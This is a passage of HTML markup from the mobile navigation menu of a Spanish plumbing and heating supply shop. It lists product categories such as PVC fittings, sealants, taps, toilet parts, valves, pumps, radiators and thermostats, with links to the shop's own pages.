js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/codo-de-pvc-gris"  class="flex-fill mobile-menu__link ">Codo de PVC gris</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/manguito-de-pvc-gris-hembra-hembra"  class="flex-fill mobile-menu__link ">Manguito de PVC gris Hembra Hembra</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/injerto-de-pvc-gris-hembra-hembra"  class="flex-fill mobile-menu__link ">Injerto de PVC gris Hembra Hembra</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tapon-ciego-de-pvc-gris"  class="flex-fill mobile-menu__link ">Tapón ciego de PVC gris</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tapon-reductor-de-pvc-gris"  class="flex-fill mobile-menu__link ">Tapón reductor de PVC gris</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tapon-registro-de-pvc-gris"  class="flex-fill mobile-menu__link ">Tapón registro de PVC gris</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/colas-siliconas-y-otros-selladores"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Colas siliconas y otros selladores</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/madeja-de-canamo"  class="flex-fill mobile-menu__link ">Madeja de cáñamo</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/teflon"  class="flex-fill mobile-menu__link ">Teflón</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/colas"  class="flex-fill mobile-menu__link ">Colas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/polimeros"  class="flex-fill mobile-menu__link ">Polímeros</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/siliconas"  class="flex-fill mobile-menu__link ">Siliconas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/otros-selladores"  class="flex-fill mobile-menu__link ">Otros selladores</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/estanos-y-material-de-soldadura"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Estaños y material de soldadura</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/estano"  class="flex-fill mobile-menu__link ">Estaño</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/material-de-soldadura"  class="flex-fill mobile-menu__link ">Material de soldadura</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/extractores-de-bano"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Extractores de baño</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/extractores-de-bano"  class="flex-fill mobile-menu__link ">Extractores de baño</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/griferia"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Grifería</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/lavabo"  class="flex-fill mobile-menu__link ">Lavabo</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bide"  class="flex-fill mobile-menu__link ">Bidé</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/ducha-monomando"  class="flex-fill mobile-menu__link ">Ducha monomando</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/ducha-termostatica"  class="flex-fill mobile-menu__link ">Ducha termostática</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/ducha-empotrada"  class="flex-fill mobile-menu__link ">Ducha empotrada</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/banera-monomando"  class="flex-fill mobile-menu__link ">Bañera monomando</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/banera-termostatica"  class="flex-fill mobile-menu__link ">Bañera termostática</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/banera-empotrada"  class="flex-fill mobile-menu__link ">Bañera empotrada</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/set-y-columnas-de-ducha"  class="flex-fill mobile-menu__link ">Set y columnas de ducha</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/barras-y-set-de-ducha"  class="flex-fill mobile-menu__link ">Barras y set de ducha</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/soportes-flexos-y-mangos-de-ducha"  class="flex-fill mobile-menu__link ">Soportes flexos y mangos de ducha</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/rociadores-de-ducha"  class="flex-fill mobile-menu__link ">Rociadores de ducha</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/ducha-higienica"  class="flex-fill mobile-menu__link ">Ducha higiénica</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fregadero-cano-curvo"  class="flex-fill mobile-menu__link ">Fregadero caño curvo</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fregadero-cano-fundido"  class="flex-fill mobile-menu__link ">Fregadero caño fundido</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fregadero-mural"  class="flex-fill mobile-menu__link ">Fregadero mural</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fregadero-cano-extraible"  class="flex-fill mobile-menu__link ">Fregadero caño extraíble</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/griferia-temporizada"  class="flex-fill mobile-menu__link ">Grifería temporizada</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/recambios"  class="flex-fill mobile-menu__link ">Recambios</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/atomizador-aireador-de-grifo"  class="flex-fill mobile-menu__link ">Atomizador-aireador de grifo</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/inodoros-bides-y-repuestos"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Inodoros bidés y repuestos</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/inodoros-y-cisternas"  class="flex-fill mobile-menu__link ">Inodoros y cisternas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tapas-y-asientos-de-inodoro"  class="flex-fill mobile-menu__link ">Tapas y asientos de inodoro</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tapas-de-bide"  class="flex-fill mobile-menu__link ">Tapas de bidé</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cisternas-de-empotrar-y-accesorios"  class="flex-fill mobile-menu__link ">Cisternas de empotrar y accesorios</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/descargadores-de-inodoro"  class="flex-fill mobile-menu__link ">Descargadores de inodoro</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/flotadores-alimentadores-de-inodoro"  class="flex-fill mobile-menu__link ">Flotadores alimentadores de inodoro</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/pulsadores-y-tiradores-de-inodoros"  class="flex-fill mobile-menu__link ">Pulsadores y tiradores de inodoros</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/juntas-repuesto-descargadores"  class="flex-fill mobile-menu__link ">Juntas repuesto descargadores</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fluxores-y-grifos-de-urinario"  class="flex-fill mobile-menu__link ">Fluxores y grifos de urinario</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/manguitos-y-codos-de-evacuacion-de-inodoros"  class="flex-fill mobile-menu__link ">Manguitos y codos de evacuación de inodoros</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/latiguillos"  class="flex-fill mobile-menu__link ">Latiguillos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/llaves-para-gas"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Llaves para gas</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/llaves-de-gas"  class="flex-fill mobile-menu__link ">Llaves de gas</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/llaves-escuadra-y-de-lavadora"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Llaves escuadra y de lavadora</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/llaves-escuadra"  class="flex-fill mobile-menu__link ">Llaves escuadra</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/llaves-de-lavadora"  class="flex-fill mobile-menu__link ">Llaves de lavadora</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/llaves-combinadas"  class="flex-fill mobile-menu__link ">Llaves combinadas</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/regulacion-de-agua-y-de-gas"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Regulación de agua y de gas</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/manometros"  class="flex-fill mobile-menu__link ">Manómetros</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/regulacion-de-gas"  class="flex-fill mobile-menu__link ">Regulación de gas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/reductores-de-presion-de-agua"  class="flex-fill mobile-menu__link ">Reductores de presión de agua</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/sifones"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Sifones</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/sifones-de-lavabo-y-bide"  class="flex-fill mobile-menu__link ">Sifones de lavabo y bidé</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/sifones-de-ducha"  class="flex-fill mobile-menu__link ">Sifones de ducha</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/repuestos-sifones-viega"  class="flex-fill mobile-menu__link ">Repuestos sifones Viega</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/tratamientos-del-agua"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Tratamientos del agua</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proteccion-de-circuitos"  class="flex-fill mobile-menu__link ">Protección de circuitos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/interruptores-y-reles-de-nivel"  class="flex-fill mobile-menu__link ">Interruptores y relés de nivel</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/filtro-de-agua"  class="flex-fill mobile-menu__link ">Filtro de agua</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/racor-dielectrico"  class="flex-fill mobile-menu__link ">Racor dieléctrico</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/trituradores-y-wc-quimicos"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Trituradores y WC químicos</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/trituradores-y-wc-quimicos"  class="flex-fill mobile-menu__link ">Trituradores y WC químicos</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/valvulas-para-sifon"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Válvulas para sifón</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/valvulas-clic-clac"  class="flex-fill mobile-menu__link ">Válvulas clic-clac</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/valvulas-manuales"  class="flex-fill mobile-menu__link ">Válvulas manuales</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/valvulas-de-corte-y-de-retencion"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Válvulas de corte y de retención</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/valvulas-esfera-palanca"  class="flex-fill mobile-menu__link ">Válvulas esfera palanca</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/valvulas-esfera-mariposa"  class="flex-fill mobile-menu__link ">Válvulas esfera mariposa</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/valvulas-de-retencion"  class="flex-fill mobile-menu__link ">Válvulas de retención</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/grifo-jardin"  class="flex-fill mobile-menu__link ">Grifo jardín</a></li></ul>	</li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/frio-y-calor"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Frío y calor</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-para-calderas-de-condensacion"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Accesorios para calderas de condensación</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-saunier-duval"  class="flex-fill mobile-menu__link ">Accesorios  Saunier Duval</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-vaillant"  class="flex-fill mobile-menu__link ">Accesorios  Vaillant</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-genericos"  class="flex-fill mobile-menu__link ">Accesorios genéricos</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/aire-acondicionado"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Aire acondicionado</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/recambios-y-accesorios-de-aire-acondicionado"  class="flex-fill mobile-menu__link ">Recambios y accesorios de aire acondicionado</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombas-y-accesorios"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Bombas y accesorios</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombas-para-acs"  class="flex-fill mobile-menu__link ">Bombas para A.C.S</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bombas-para-calefaccion"  class="flex-fill mobile-menu__link ">Bombas para calefacción</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/grupo-de-presion"  class="flex-fill mobile-menu__link ">Grupo de presión</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-para-bombas-de-agua"  class="flex-fill mobile-menu__link ">Accesorios para bombas de agua</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/calefaccion-electrica"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Calefacción eléctrica</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/calefactor-electrico"  class="flex-fill mobile-menu__link ">Calefactor eléctrico</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/radiador-electrico"  class="flex-fill mobile-menu__link ">Radiador eléctrico</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/calentadores-de-gas-y-accesorios"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Calentadores de gas y accesorios</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-para-calentadores"  class="flex-fill mobile-menu__link ">Accesorios para calentadores</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/calentadores"  class="flex-fill mobile-menu__link ">Calentadores</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/radiadores-de-agua-y-accesorios"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Radiadores de agua y accesorios</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/radiadores-toalleros"  class="flex-fill mobile-menu__link ">Radiadores toalleros</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/llaves-detentores-y-ovalillos"  class="flex-fill mobile-menu__link ">Llaves detentores y ovalillos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/reducciones-de-radiador"  class="flex-fill mobile-menu__link ">Reducciones de radiador</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/florones-de-radiador"  class="flex-fill mobile-menu__link ">Florones de radiador</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/soportes-de-radiador"  class="flex-fill mobile-menu__link ">Soportes de radiador</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/purgadores-de-radiador"  class="flex-fill mobile-menu__link ">Purgadores de radiador</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/termostatos-y-cronotermostatos"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Termostatos y cronotermostatos</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/termostatos"  class="flex-fill mobile-menu__link ">Termostatos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cronotermostatos"  class="flex-fill mobile-menu__link ">Cronotermostatos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/termostatos-modulantes"  class="flex-fill mobile-menu__link ">Termostatos modulantes</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/termos-electricos-y-accesorios"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Termos eléctricos y accesorios</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
